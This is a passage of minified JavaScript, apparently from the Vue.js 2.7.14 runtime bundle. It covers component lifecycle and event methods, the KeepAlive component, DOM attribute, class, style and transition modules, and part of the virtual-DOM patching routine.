t=zn(e.$options.inject,e);t&&(Oe(!1),Object.keys(t).forEach((function(n){Ne(e,n,t[n])})),Oe(!0))}(t),hr(t),function(e){var t=e.$options.provide;if(t){var n=p(t)?t.call(e):t;if(!h(n))return;for(var r=et(e),i=de?Reflect.ownKeys(n):Object.keys(n),o=0;o<i.length;o++){var a=i[o];Object.defineProperty(r,a,Object.getOwnPropertyDescriptor(n,a))}}}(t),Sn(t,"created"),t.$options.el&&t.$mount(t.$options.el)}}(wr),function(e){Object.defineProperty(e.prototype,"$data",{get:function(){return this._data}}),Object.defineProperty(e.prototype,"$props",{get:function(){return this._props}}),e.prototype.$set=Pe,e.prototype.$delete=Fe,e.prototype.$watch=function(e,t,n){var r=this;if(m(t))return yr(r,e,t,n);(n=n||{}).user=!0;var i=new bn(r,e,t,n);if(n.immediate){var o='callback for immediate watcher "'.concat(i.expression,'"');we(),Bt(t,r,[i.value],r,o),Ee()}return function(){i.teardown()}}}(wr),function(e){var t=/^hook:/;e.prototype.$on=function(e,n){var r=this;if(u(e))for(var i=0,o=e.length;i<o;i++)r.$on(e[i],n);else(r._events[e]||(r._events[e]=[])).push(n),t.test(e)&&(r._hasHookEvent=!0);return r},e.prototype.$once=function(e,t){var n=this;function r(){n.$off(e,r),t.apply(n,arguments)}return r.fn=t,n.$on(e,r),n},e.prototype.$off=function(e,t){var n=this;if(!arguments.length)return n._events=Object.create(null),n;if(u(e)){for(var r=0,i=e.length;r<i;r++)n.$off(e[r],t);return n}var o=n._events[e];if(!o)return n;if(!t)return n._events[e]=null,n;for(var a,s=o.length;s--;)if((a=o[s])===t||a.fn===t){o.splice(s,1);break}return n},e.prototype.$emit=function(e){var t=this,n=t._events[e];if(n){n=n.length>1?N(n):n;for(var r=N(arguments,1),i='event handler for "'.concat(e,'"'),o=0,a=n.length;o<a;o++)Bt(n[o],t,r,t,i)}return t}}(wr),function(e){e.prototype._update=function(e,t){var n=this,r=n.$el,i=n._vnode,o=Cn(n);n._vnode=e,n.$el=i?n.__patch__(i,e):n.__patch__(n.$el,e,t,!1),o(),r&&(r.__vue__=null),n.$el&&(n.$el.__vue__=n);for(var a=n;a&&a.$vnode&&a.$parent&&a.$vnode===a.$parent._vnode;)a.$parent.$el=a.$el,a=a.$parent},e.prototype.$forceUpdate=function(){this._watcher&&this._watcher.update()},e.prototype.$destroy=function(){var e=this;if(!e._isBeingDestroyed){Sn(e,"beforeDestroy"),e._isBeingDestroyed=!0;var t=e.$parent;!t||t._isBeingDestroyed||e.$options.abstract||E(t.$children,e),e._scope.stop(),e._data.__ob__&&e._data.__ob__.vmCount--,e._isDestroyed=!0,e.__patch__(e._vnode,null),Sn(e,"destroyed"),e.$off(),e.$el&&(e.$el.__vue__=null),e.$vnode&&(e.$vnode.parent=null)}}}(wr),function(e){Et(e.prototype),e.prototype.$nextTick=function(e){return Qt(e,this)},e.prototype._render=function(){var e,t=this,n=t.$options,r=n.render,i=n._parentVnode;i&&t._isMounted&&(t.$scopedSlots=Dt(t.$parent,i.data.scopedSlots,t.$slots,t.$scopedSlots),t._slotsProxy&&Nt(t._slotsProxy,t.$scopedSlots)),t.$vnode=i;try{pe(t),Ft=t,e=r.call(t._renderProxy,t.$createElement)}catch(u){Ut(u,t,"render"),e=t._vnode}finally{Ft=null,pe()}return u(e)&&1===e.length&&(e=e[0]),e instanceof he||(e=ge()),e.parent=i,e}}(wr);var Dr=[String,RegExp,Array],Ir={KeepAlive:{name:"keep-alive",abstract:!0,props:{include:Dr,exclude:Dr,max:[String,Number]},methods:{cacheVNode:function(){var e=this.cache,t=this.keys,n=this.vnodeToCache,r=this.keyToCache;if(n){var i=n.tag,o=n.componentInstance,a=n.componentOptions;e[r]={name:Er(a),tag:i,componentInstance:o},t.push(r),this.max&&t.length>parseInt(this.max)&&Cr(e,t[0],t,this._vnode),this.vnodeToCache=null}}},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var e in this.cache)Cr(this.cache,e,this.keys)},mounted:function(){var e=this;this.cacheVNode(),this.$watch("include",(function(t){Ar(e,(function(e){return xr(t,e)}))})),this.$watch("exclude",(function(t){Ar(e,(function(e){return!xr(t,e)}))}))},updated:function(){this.cacheVNode()},render:function(){var e=this.$slots["default"],t=Lt(e),n=t&&t.componentOptions;if(n){var r=Er(n),i=this.include,o=this.exclude;if(i&&(!r||!xr(i,r))||o&&r&&xr(o,r))return t;var a=this.cache,s=this.keys,u=null==t.key?n.Ctor.cid+(n.tag?"::".concat(n.tag):""):t.key;a[u]?(t.componentInstance=a[u].componentInstance,E(s,u),s.push(u)):(this.vnodeToCache=t,this.keyToCache=u),t.data.keepAlive=!0}return t||e&&e[0]}}};!function(e){var t={get:function(){return q}};Object.defineProperty(e,"config",t),e.util={warn:Jn,extend:P,mergeOptions:or,defineReactive:Ne},e.set=Pe,e["delete"]=Fe,e.nextTick=Qt,e.observable=function(e){return Me(e),e},e.options=Object.create(null),z.forEach((function(t){e.options[t+"s"]=Object.create(null)})),e.options._base=e,P(e.options.components,Ir),function(e){e.use=function(e){var t=this._installedPlugins||(this._installedPlugins=[]);if(t.indexOf(e)>-1)return this;var n=N(arguments,1);return n.unshift(this),p(e.install)?e.install.apply(e,n):p(e)&&e.apply(null,n),t.push(e),this}}(e),function(e){e.mixin=function(e){return this.options=or(this.options,e),this}}(e),function(e){e.cid=0;var t=1;e.extend=function(e){e=e||{};var n=this,r=n.cid,i=e._Ctor||(e._Ctor={});if(i[r])return i[r];var o=Wn(e)||Wn(n.options),a=function(e){this._init(e)};return(a.prototype=Object.create(n.prototype)).constructor=a,a.cid=t++,a.options=or(n.options,e),a["super"]=n,a.options.props&&function(e){var t=e.options.props;for(var n in t)pr(e.prototype,"_props",n)}(a),a.options.computed&&function(e){var t=e.options.computed;for(var n in t)mr(e.prototype,n,t[n])}(a),a.extend=n.extend,a.mixin=n.mixin,a.use=n.use,z.forEach((function(e){a[e]=n[e]})),o&&(a.options.components[o]=a),a.superOptions=n.options,a.extendOptions=e,a.sealedOptions=P({},a.options),i[r]=a,a}}(e),function(e){z.forEach((function(t){e[t]=function(e,n){return n?("component"===t&&m(n)&&(n.name=n.name||e,n=this.options._base.extend(n)),"directive"===t&&p(n)&&(n={bind:n,update:n}),this.options[t+"s"][e]=n,n):this.options[t+"s"][e]}}))}(e)}(wr),Object.defineProperty(wr.prototype,"$isServer",{get:se}),Object.defineProperty(wr.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(wr,"FunctionalRenderContext",{value:Hn}),wr.version="2.7.14";var Or=k("style,class"),Sr=k("input,textarea,option,select,progress"),Tr=k("contenteditable,draggable,spellcheck"),Mr=k("events,caret,typing,plaintext-only"),Nr=k("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,truespeed,typemustmatch,visible"),Pr="http://www.w3.org/1999/xlink",Fr=function(e){return":"===e.charAt(5)&&"xlink"===e.slice(0,5)},Rr=function(e){return Fr(e)?e.slice(6,e.length):""},Lr=function(e){return null==e||!1===e};function jr(e,t){return{staticClass:$r(e.staticClass,t.staticClass),"class":l(e["class"])?[e["class"],t["class"]]:t["class"]}}function $r(e,t){return e?t?e+" "+t:e:t||""}function Ur(e){return Array.isArray(e)?function(e){for(var t,n="",r=0,i=e.length;r<i;r++)l(t=Ur(e[r]))&&""!==t&&(n&&(n+=" "),n+=t);return n}(e):h(e)?function(e){var t="";for(var n in e)e[n]&&(t&&(t+=" "),t+=n);return t}(e):"string"==typeof e?e:""}var Br={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},Gr=k("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),zr=k("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignobject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),Hr=function(e){return Gr(e)||zr(e)},qr=Object.create(null),Vr=k("text,number,password,search,email,tel,url"),Wr=Object.freeze({__proto__:null,createElement:function(e,t){var n=document.createElement(e);return"select"!==e||t.data&&t.data.attrs&&void 0!==t.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n},createElementNS:function(e,t){return document.createElementNS(Br[e],t)},createTextNode:function(e){return document.createTextNode(e)},createComment:function(e){return document.createComment(e)},insertBefore:function(e,t,n){e.insertBefore(t,n)},removeChild:function(e,t){e.removeChild(t)},appendChild:function(e,t){e.appendChild(t)},parentNode:function(e){return e.parentNode},nextSibling:function(e){return e.nextSibling},tagName:function(e){return e.tagName},setTextContent:function(e,t){e.textContent=t},setStyleScope:function(e,t){e.setAttribute(t,"")}}),Kr={create:function(e,t){Zr(t)},update:function(e,t){e.data.ref!==t.data.ref&&(Zr(e,!0),Zr(t))},destroy:function(e){Zr(e,!0)}};function Zr(e,t){var n=e.data.ref;if(l(n)){var r=e.context,i=e.componentInstance||e.elm,o=t?null:i,a=t?void 0:i;if(p(n))Bt(n,r,[o],r,"template ref function");else{var s=e.data.refInFor,c="string"==typeof n||"number"==typeof n,d=Ge(n),f=r.$refs;if(c||d)if(s){var h=c?f[n]:n.value;t?u(h)&&E(h,i):u(h)?h.includes(i)||h.push(i):c?(f[n]=[i],Yr(r,n,f[n])):n.value=[i]}else if(c){if(t&&f[n]!==i)return;f[n]=a,Yr(r,n,o)}else if(d){if(t&&n.value!==i)return;n.value=o}}}}function Yr(e,t,n){var r=e._setupState;r&&A(r,t)&&(Ge(r[t])?r[t].value=n:r[t]=n)}var Xr=new he("",{},[]),Jr=["create","activate","update","remove","destroy"];function Qr(e,t){return e.key===t.key&&e.asyncFactory===t.asyncFactory&&(e.tag===t.tag&&e.isComment===t.isComment&&l(e.data)===l(t.data)&&function(e,t){if("input"!==e.tag)return!0;var n,r=l(n=e.data)&&l(n=n.attrs)&&n.type,i=l(n=t.data)&&l(n=n.attrs)&&n.type;return r===i||Vr(r)&&Vr(i)}(e,t)||d(e.isAsyncPlaceholder)&&c(t.asyncFactory.error))}function ei(e,t,n){var r,i,o={};for(r=t;r<=n;++r)l(i=e[r].key)&&(o[i]=r);return o}var ti={create:ni,update:ni,destroy:function(e){ni(e,Xr)}};function ni(e,t){(e.data.directives||t.data.directives)&&function(e,t){var n,r,i,o=e===Xr,a=t===Xr,s=ii(e.data.directives,e.context),u=ii(t.data.directives,t.context),c=[],l=[];for(n in u)r=s[n],i=u[n],r?(i.oldValue=r.value,i.oldArg=r.arg,ai(i,"update",t,e),i.def&&i.def.componentUpdated&&l.push(i)):(ai(i,"bind",t,e),i.def&&i.def.inserted&&c.push(i));if(c.length){var d=function(){for(var n=0;n<c.length;n++)ai(c[n],"inserted",t,e)};o?it(t,"insert",d):d()}if(l.length&&it(t,"postpatch",(function(){for(var n=0;n<l.length;n++)ai(l[n],"componentUpdated",t,e)})),!o)for(n in s)u[n]||ai(s[n],"unbind",e,e,a)}(e,t)}var ri=Object.create(null);function ii(e,t){var n,r,i=Object.create(null);if(!e)return i;for(n=0;n<e.length;n++){if((r=e[n]).modifiers||(r.modifiers=ri),i[oi(r)]=r,t._setupState&&t._setupState.__sfc){var o=r.def||ar(t,"_setupState","v-"+r.name);r.def="function"==typeof o?{bind:o,update:o}:o}r.def=r.def||ar(t.$options,"directives",r.name)}return i}function oi(e){return e.rawName||"".concat(e.name,".").concat(Object.keys(e.modifiers||{}).join("."))}function ai(e,t,n,r,i){var o=e.def&&e.def[t];if(o)try{o(n.elm,e,n,r,i)}catch(r){Ut(r,n.context,"directive ".concat(e.name," ").concat(t," hook"))}}var si=[Kr,ti];function ui(e,t){var n=t.componentOptions;if(!(l(n)&&!1===n.Ctor.options.inheritAttrs||c(e.data.attrs)&&c(t.data.attrs))){var r,i,o=t.elm,a=e.data.attrs||{},s=t.data.attrs||{};for(r in(l(s.__ob__)||d(s._v_attr_proxy))&&(s=t.data.attrs=P({},s)),s)i=s[r],a[r]!==i&&ci(o,r,i,t.data.pre);for(r in(J||ee)&&s.value!==a.value&&ci(o,"value",s.value),a)c(s[r])&&(Fr(r)?o.removeAttributeNS(Pr,Rr(r)):Tr(r)||o.removeAttribute(r))}}function ci(e,t,n,r){r||e.tagName.indexOf("-")>-1?li(e,t,n):Nr(t)?Lr(n)?e.removeAttribute(t):(n="allowfullscreen"===t&&"EMBED"===e.tagName?"true":t,e.setAttribute(t,n)):Tr(t)?e.setAttribute(t,function(e,t){return Lr(t)||"false"===t?"false":"contenteditable"===e&&Mr(t)?t:"true"}(t,n)):Fr(t)?Lr(n)?e.removeAttributeNS(Pr,Rr(t)):e.setAttributeNS(Pr,t,n):li(e,t,n)}function li(e,t,n){Lr(n)?e.removeAttribute(t):(!J||Q||"TEXTAREA"!==e.tagName||"placeholder"!==t||""===n||e.__ieph||(e.addEventListener("input",(function r(t){t.stopImmediatePropagation(),e.removeEventListener("input",r)})),e.__ieph=!0),e.setAttribute(t,n))}var di={create:ui,update:ui};function fi(e,t){var n=t.elm,r=t.data,i=e.data;if(!(c(r.staticClass)&&c(r["class"])&&(c(i)||c(i.staticClass)&&c(i["class"])))){var o=function(e){for(var t=e.data,n=e,r=e;l(r.componentInstance);)(r=r.componentInstance._vnode)&&r.data&&(t=jr(r.data,t));for(;l(n=n.parent);)n&&n.data&&(t=jr(t,n.data));return function(e,t){return l(e)||l(t)?$r(e,Ur(t)):""}(t.staticClass,t["class"])}(t),a=n._transitionClasses;l(a)&&(o=$r(o,Ur(a))),o!==n._prevClass&&(n.setAttribute("class",o),n._prevClass=o)}}var pi,hi={create:fi,update:fi};function gi(e,t,n){var r=pi;return function i(){null!==t.apply(null,arguments)&&_i(e,i,n,r)}}var mi=qt&&!(re&&Number(re[1])<=53);function vi(e,t,n,r){if(mi){var i=Ln,o=t;t=o._wrapper=function(e){if(e.target===e.currentTarget||e.timeStamp>=i||e.timeStamp<=0||e.target.ownerDocument!==document)return o.apply(this,arguments)}}pi.addEventListener(e,t,oe?{capture:n,passive:r}:n)}function _i(e,t,n,r){(r||pi).removeEventListener(e,t._wrapper||t,n)}function yi(e,t){if(!c(e.data.on)||!c(t.data.on)){var n=t.data.on||{},r=e.data.on||{};pi=t.elm||e.elm,function(e){if(l(e.__r)){var t=J?"change":"input";e[t]=[].concat(e.__r,e[t]||[]),delete e.__r}l(e.__c)&&(e.change=[].concat(e.__c,e.change||[]),delete e.__c)}(n),rt(n,r,vi,_i,gi,t.context),pi=void 0}}var bi,ki={create:yi,update:yi,destroy:function(e){return yi(e,Xr)}};function wi(e,t){if(!c(e.data.domProps)||!c(t.data.domProps)){var n,r,i=t.elm,o=e.data.domProps||{},a=t.data.domProps||{};for(n in(l(a.__ob__)||d(a._v_attr_proxy))&&(a=t.data.domProps=P({},a)),o)n in a||(i[n]="");for(n in a){if(r=a[n],"textContent"===n||"innerHTML"===n){if(t.children&&(t.children.length=0),r===o[n])continue;1===i.childNodes.length&&i.removeChild(i.childNodes[0])}if("value"===n&&"PROGRESS"!==i.tagName){i._value=r;var s=c(r)?"":String(r);Ei(i,s)&&(i.value=s)}else if("innerHTML"===n&&zr(i.tagName)&&c(i.innerHTML)){(bi=bi||document.createElement("div")).innerHTML="<svg>".concat(r,"</svg>");for(var u=bi.firstChild;i.firstChild;)i.removeChild(i.firstChild);for(;u.firstChild;)i.appendChild(u.firstChild)}else if(r!==o[n])try{i[n]=r}catch(e){}}}}function Ei(e,t){return!e.composing&&("OPTION"===e.tagName||function(e,t){var n=!0;try{n=document.activeElement!==e}catch(e){}return n&&e.value!==t}(e,t)||function(e,t){var n=e.value,r=e._vModifiers;if(l(r)){if(r.number)return b(n)!==b(t);if(r.trim)return n.trim()!==t.trim()}return n!==t}(e,t))}var xi={create:wi,update:wi},Ai=C((function(e){var t={},n=/:(.+)/;return e.split(/;(?![^(]*\))/g).forEach((function(e){if(e){var r=e.split(n);r.length>1&&(t[r[0].trim()]=r[1].trim())}})),t}));function Ci(e){var t=Di(e.style);return e.staticStyle?P(e.staticStyle,t):t}function Di(e){return Array.isArray(e)?F(e):"string"==typeof e?Ai(e):e}var Ii,Oi=/^--/,Si=/\s*!important$/,Ti=function(e,t,n){if(Oi.test(t))e.style.setProperty(t,n);else if(Si.test(n))e.style.setProperty(T(t),n.replace(Si,""),"important");else{var r=Ni(t);if(Array.isArray(n))for(var i=0,o=n.length;i<o;i++)e.style[r]=n[i];else e.style[r]=n}},Mi=["Webkit","Moz","ms"],Ni=C((function(e){if(Ii=Ii||document.createElement("div").style,"filter"!==(e=I(e))&&e in Ii)return e;for(var t=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<Mi.length;n++){var r=Mi[n]+t;if(r in Ii)return r}}));function Pi(e,t){var n=t.data,r=e.data;if(!(c(n.staticStyle)&&c(n.style)&&c(r.staticStyle)&&c(r.style))){var i,o,a=t.elm,s=r.staticStyle,u=r.normalizedStyle||r.style||{},d=s||u,f=Di(t.data.style)||{};t.data.normalizedStyle=l(f.__ob__)?P({},f):f;var p=function(e,t){for(var n,r={},i=e;i.componentInstance;)(i=i.componentInstance._vnode)&&i.data&&(n=Ci(i.data))&&P(r,n);(n=Ci(e.data))&&P(r,n);for(var o=e;o=o.parent;)o.data&&(n=Ci(o.data))&&P(r,n);return r}(t);for(o in d)c(p[o])&&Ti(a,o,"");for(o in p)(i=p[o])!==d[o]&&Ti(a,o,null==i?"":i)}}var Fi={create:Pi,update:Pi},Ri=/\s+/;function Li(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(Ri).forEach((function(t){return e.classList.add(t)})):e.classList.add(t);else{var n=" ".concat(e.getAttribute("class")||""," ");n.indexOf(" "+t+" ")<0&&e.setAttribute("class",(n+t).trim())}}function ji(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(Ri).forEach((function(t){return e.classList.remove(t)})):e.classList.remove(t),e.classList.length||e.removeAttribute("class");else{for(var n=" ".concat(e.getAttribute("class")||""," "),r=" "+t+" ";n.indexOf(r)>=0;)n=n.replace(r," ");(n=n.trim())?e.setAttribute("class",n):e.removeAttribute("class")}}function $i(e){if(e){if("object"==(0,a["default"])(e)){var t={};return!1!==e.css&&P(t,Ui(e.name||"v")),P(t,e),t}return"string"==typeof e?Ui(e):void 0}}var Ui=C((function(e){return{enterClass:"".concat(e,"-enter"),enterToClass:"".concat(e,"-enter-to"),enterActiveClass:"".concat(e,"-enter-active"),leaveClass:"".concat(e,"-leave"),leaveToClass:"".concat(e,"-leave-to"),leaveActiveClass:"".concat(e,"-leave-active")}})),Bi=Y&&!Q,Gi="transition",zi="transitionend",Hi="animation",qi="animationend";Bi&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(Gi="WebkitTransition",zi="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(Hi="WebkitAnimation",qi="webkitAnimationEnd"));var Vi=Y?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(e){return e()};function Wi(e){Vi((function(){Vi(e)}))}function Ki(e,t){var n=e._transitionClasses||(e._transitionClasses=[]);n.indexOf(t)<0&&(n.push(t),Li(e,t))}function Zi(e,t){e._transitionClasses&&E(e._transitionClasses,t),ji(e,t)}function Yi(e,t,n){var r=Ji(e,t),i=r.type,o=r.timeout,a=r.propCount;if(!i)return n();var s="transition"===i?zi:qi,u=0,c=function(){e.removeEventListener(s,l),n()},l=function(t){t.target===e&&++u>=a&&c()};setTimeout((function(){u<a&&c()}),o+1),e.addEventListener(s,l)}var Xi=/\b(transform|all)(,|$)/;function Ji(e,t){var n,r=window.getComputedStyle(e),i=(r[Gi+"Delay"]||"").split(", "),o=(r[Gi+"Duration"]||"").split(", "),a=Qi(i,o),s=(r[Hi+"Delay"]||"").split(", "),u=(r[Hi+"Duration"]||"").split(", "),c=Qi(s,u),l=0,d=0;return"transition"===t?a>0&&(n="transition",l=a,d=o.length):"animation"===t?c>0&&(n="animation",l=c,d=u.length):d=(n=(l=Math.max(a,c))>0?a>c?"transition":"animation":null)?"transition"===n?o.length:u.length:0,{type:n,timeout:l,propCount:d,hasTransform:"transition"===n&&Xi.test(r[Gi+"Property"])}}function Qi(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max.apply(null,t.map((function(t,n){return eo(t)+eo(e[n])})))}function eo(e){return 1e3*Number(e.slice(0,-1).replace(",","."))}function to(e,t){var n=e.elm;l(n._leaveCb)&&(n._leaveCb.cancelled=!0,n._leaveCb());var r=$i(e.data.transition);if(!c(r)&&!l(n._enterCb)&&1===n.nodeType){for(var i=r.css,o=r.type,a=r.enterClass,s=r.enterToClass,u=r.enterActiveClass,d=r.appearClass,f=r.appearToClass,g=r.appearActiveClass,m=r.beforeEnter,v=r.enter,_=r.afterEnter,y=r.enterCancelled,k=r.beforeAppear,w=r.appear,E=r.afterAppear,x=r.appearCancelled,A=r.duration,C=An,D=An.$vnode;D&&D.parent;)C=D.context,D=D.parent;var I=!C._isMounted||!e.isRootInsert;if(!I||w||""===w){var O=I&&d?d:a,S=I&&g?g:u,T=I&&f?f:s,M=I&&k||m,N=I&&p(w)?w:v,P=I&&E||_,F=I&&x||y,R=b(h(A)?A.enter:A),L=!1!==i&&!Q,j=io(N),$=n._enterCb=B((function(){L&&(Zi(n,T),Zi(n,S)),$.cancelled?(L&&Zi(n,O),F&&F(n)):P&&P(n),n._enterCb=null}));e.data.show||it(e,"insert",(function(){var t=n.parentNode,r=t&&t._pending&&t._pending[e.key];r&&r.tag===e.tag&&r.elm._leaveCb&&r.elm._leaveCb(),N&&N(n,$)})),M&&M(n),L&&(Ki(n,O),Ki(n,S),Wi((function(){Zi(n,O),$.cancelled||(Ki(n,T),j||(ro(R)?setTimeout($,R):Yi(n,o,$)))}))),e.data.show&&(t&&t(),N&&N(n,$)),L||j||$()}}}function no(e,t){var n=e.elm;l(n._enterCb)&&(n._enterCb.cancelled=!0,n._enterCb());var r=$i(e.data.transition);if(c(r)||1!==n.nodeType)return t();if(!l(n._leaveCb)){var i=r.css,o=r.type,a=r.leaveClass,s=r.leaveToClass,u=r.leaveActiveClass,d=r.beforeLeave,f=r.leave,p=r.afterLeave,g=r.leaveCancelled,m=r.delayLeave,v=r.duration,_=!1!==i&&!Q,y=io(f),k=b(h(v)?v.leave:v),w=n._leaveCb=B((function(){n.parentNode&&n.parentNode._pending&&(n.parentNode._pending[e.key]=null),_&&(Zi(n,s),Zi(n,u)),w.cancelled?(_&&Zi(n,a),g&&g(n)):(t(),p&&p(n)),n._leaveCb=null}));m?m(E):E()}function E(){w.cancelled||(!e.data.show&&n.parentNode&&((n.parentNode._pending||(n.parentNode._pending={}))[e.key]=e),d&&d(n),_&&(Ki(n,a),Ki(n,u),Wi((function(){Zi(n,a),w.cancelled||(Ki(n,s),y||(ro(k)?setTimeout(w,k):Yi(n,o,w)))}))),f&&f(n,w),_||y||w())}}function ro(e){return"number"==typeof e&&!isNaN(e)}function io(e){if(c(e))return!1;var t=e.fns;return l(t)?io(Array.isArray(t)?t[0]:t):(e._length||e.length)>1}function oo(e,t){!0!==t.data.show&&to(t)}var ao=function(e){var t,n,r={},i=e.modules,o=e.nodeOps;for(t=0;t<Jr.length;++t)for(r[Jr[t]]=[],n=0;n<i.length;++n)l(i[n][Jr[t]])&&r[Jr[t]].push(i[n][Jr[t]]);function a(e){var t=o.parentNode(e);l(t)&&o.removeChild(t,e)}function s(e,t,n,i,a,s,u){if(l(e.elm)&&l(s)&&(e=s[u]=ve(e)),e.isRootInsert=!a,!function(e,t,n,i){var o=e.data;if(l(o)){var a=l(e.componentInstance)&&o.keepAlive;if(l(o=o.hook)&&l(o=o.init)&&o(e,!1),l(e.componentInstance))return p(e,t),h(n,e.elm,i),d(a)&&function(e,t,n,i){for(var o,a=e;a.componentInstance;)if(l(o=(a=a.componentInstance._vnode).data)&&l(o=o.transition)){for(o=0;o<r.activate.length;++o)r.activate[o](Xr,a);t.push(a);break}h(n,e.elm,i)}(e,t,n,i),!0}}(e,t,n,i)){var c=e.data,f=e.children,m=e.tag;l(m)?(e.elm=e.ns?o.createElementNS(e.ns,m):o.createElement(m,e),_(e),g(e,f,t),l(c)&&v(e,t),h(n,e.elm,i)):d(e.isComment)?(e.elm=o.createComment(e.text),h(n,e.elm,i)):(e.elm=o.createTextNode(e.text),h(n,e.elm,i))}}function p(e,t){l(e.data.pendingInsert)&&(t.push.apply(t,e.data.pendingInsert),e.data.pendingInsert=null),e.elm=e.componentInstance.$el,m(e)?(v(e,t),_(e)):(Zr(e),t.push(e))}function h(e,t,n){l(e)&&(l(n)?o.parentNode(n)===e&&o.insertBefore(e,t,n):o.appendChild(e,t))}function g(e,t,n){if(u(t))for(var r=0;r<t.length;++r)s(t[r],n,e.elm,null,!0,t,r);else f(e.text)&&o.appendChild(e.elm,o.createTextNode(String(e.text)))}function m(e){for(;e.componentInstance;)e=e.componentInstance._vnode;return l(e.tag)}function v(e,n){for(var i=0;i<r.create.length;++i)r.create[i](Xr,e);l(t=e.data.hook)&&(l(t.create)&&t.create(Xr,e),l(t.insert)&&n.push(e))}function _(e){var t;if(l(t=e.fnScopeId))o.setStyleScope(e.elm,t);else for(var n=e;n;)l(t=n.context)&&l(t=t.$options._scopeId)&&o.setStyleScope(e.elm,t),n=n.parent;l(t=An)&&t!==e.context&&t!==e.fnContext&&l(t=t.$options._scopeId)&&o.setStyleScope(e.elm,t)}function y(e,t,n,r,i,o){for(;r<=i;++r)s(n[r],o,e,t,!1,n,r)}function b(e){var t,n,i=e.data;if(l(i))for(l(t=i.hook)&&l(t=t.destroy)&&t(e),t=0;t<r.destroy.length;++t)r.destroy[t](e);if(l(t=e.children))for(n=0;n<e.children.length;++n)b(e.children[n])}function w(e,t,n){for(;t<=n;++t){var r=e[t];l(r)&&(l(r.tag)?(E(r),b(r)):a(r.elm))}}function E(e,t){if(l(t)||l(e.data)){var n,i=r.remove.length+1;for(l(t)?t.listeners+=i:t=function(e,t){function n(){0==--n.listeners&&a(e)}return n.listeners=t,n}(e.elm,i),l(n=e.componentInstance)&&l(n=n._vnode)&&l(n.data)&&E(n,t),n=0;n<r.remove.length;++n)r.remove[n](e,t);l(n=e.data.hook)&&l(n=n.remove)?n(e,t):t()}else a(e.elm)}function x(e,t,n,r){for(var i=n;i<r;i++){var o=t[i];if(l(o)&&Qr(e,o))return i}}function A(e,t,n,i,a,u){if(e!==t){l(t.elm)&&l(i)&&(t=i[a]=ve(t));var f=t.elm=e.elm;if(d(e.isAsyncPlaceholder))l(t.asyncFactory.resolved)?I(e.elm,t,n):t.isAsyncPlaceholder=!0;else if(d(t.isStatic)&&d(e.isStatic)&&t.key===e.key&&(d(t.isCloned)||d(t.isOnce)))t.componentInstance=e.componentInstance;else{var p,h=t.data;l(h)&&l(p=h.hook)&&l(p=p.prepatch)&&p(e,t);var g=e.children,v=t.children;if(l(h)&&m(t)){for(p=0;p<r.update.length;++p)r.update[p](e,t);l(p=h.hook)&&l(p=p.update)&&p(e,t)}c(t.text)?l(g)&&l(v)?g!==v&&function(e,t,n,r,i){for(var a,u,d,f=0,p=0,h=t.length-1,g=t[0],m=t[h],v=n.length-1,_=n[0],b=n[v],k=!i;f<=h&&p<=v;)c(g)?g=t[++f]:c(m)?m=t[--h]:Qr(g,_)?(A(g,_,r,n,p),g=t[++f],_=n[++p]):Qr(m,b)?(A(m,b,r,n,v),m=t[--h],b=n[--v]):Qr(g,b)?(A(g,b,r,n,v),k&&o.insertBefore(e,g.elm,o.nextSibling(m.elm)),g=t[++f],b=n[--v]):Qr(m,_)?(A(m,_,r,n,p),k&&o.insertBefore(e,m.elm,g.elm),m=t[--h],_=n[++p]):(c(a)&&(a=ei(t,f,h)),c(u=l(_.key)?a[_.key]:x(_,t,f,h))?s(_,r,e,g.elm,!1,n,p):Qr(d=t[u],_)?(A(d,_,r,n,p),t[u]=void 0,k&&o.insertBefore(e,d.elm,g.elm)):s(_,r,e,g.elm,!1,n,p),_=n[++p]);f>h?y(e,c(n[v+1])?null:n[v+1].elm,n,p,v,r):p>v&&w(t,f,h)}(f,g,v,n,u):l(v)?(l(e.text)&&o.setTextContent(f,""),y(f,null,v,0,v.length-1,n)):l(g)?w(g,0,g.length-1):l(e.text)&&o.setTextContent(f,""):e.text!==t.text&&o.setTextContent(f,t.text),l(h)&&l(p=h.hook)&&l(p=p.postpatch)&&p(e,t)}}}function C(e,t,n){if(d(n)&&l(e.parent))e.parent.data.pendingInsert=t;else for(var r=0;r<t.length;++r)t[r].data.hook.insert(t[r])}var D=k("attrs,class,staticClass,staticStyle,key");function I(e,t,n,r){var i,o=t.tag,a=t.data,s=t.children;if(r=r||a&&a.pre,t.elm=e,d(t.isComment)&&l(t.asyncFactory))return t.isAsyncPlaceholder=!0,!0;if(l(a)&&(l(i=a.hook)&&l(i=i.init)&&i(t,!0),l(i=t.componentInstance)))return 